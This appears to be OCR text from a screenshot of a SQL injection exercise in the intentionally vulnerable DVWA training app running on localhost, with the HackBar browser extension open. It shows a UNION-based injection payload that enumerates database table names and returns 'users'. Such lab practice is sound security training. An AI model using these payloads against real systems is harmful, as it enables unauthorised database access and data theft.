 Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1 Submit
ID: 1 union select 1, table_name from information_schema.tables where table_schema=database() limit 2,1
First name: 1
Surname: users
More Information
Elements Console Sources Network Memory Performance Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/DVWA/vulnerabilities/sqli/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=1 union select 1, table_name from information_schema.tables where
table_schema=database() limit 2,1 & Submit=Submit